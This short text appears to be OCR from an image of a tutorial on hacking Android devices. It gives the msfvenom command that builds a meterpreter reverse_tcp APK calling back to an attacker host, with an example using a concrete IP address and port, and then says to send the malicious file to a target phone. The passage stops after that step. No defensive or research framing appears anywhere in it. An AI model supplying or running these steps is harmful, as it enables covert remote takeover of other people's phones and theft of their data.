 Methods to Follow to hack android device
In Kali Linux msfvenom is installed by default, If any other machine then make sure
that msfvenom is installed
1. Use MSFVenom tool/command to generate malformed apk file for android
Below is the syntax to generate .apk file in Kali linux
msfvenom -p android/meterpreter/reverse_tcp LHOST=<attacker IP>
LPORT=<attacker PORT> R > filename.apk
Ex
msfvenom -p android/meterpreter/reverse_tcp LHOST=23.24.10.9
LPORT=2222 R > filename.apk
2. Once the file is generated, send that file to android device.